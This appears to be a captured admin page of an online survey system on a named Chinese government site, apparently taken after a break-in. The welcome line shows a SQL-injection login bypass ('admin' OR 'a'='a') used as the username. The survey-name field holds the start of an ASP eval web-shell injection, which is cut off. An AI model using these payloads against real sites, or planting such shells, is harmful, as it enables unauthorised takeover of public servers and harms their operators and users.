 ggzy.neijiang.gov.cn/gbook/admin/index.asp
在线调查后台管理系统
欢迎您admin' OR 'a'='a! 您现在登录的是在线问卷调查系统!
| 系统首页 | 问卷首页
网站内容管理
管理员管理
问卷信息设置
调查结果管理
调查信息管理
基本信息设置
问卷调查名称: 问卷调查系统"%><%eval requ *
问卷调查开关: 开 关
问卷信息说明: 在线问卷调查系统!
版权信息: Copyright 2014-2015 内江市公共资源交易服务中心 版权所有
保存设置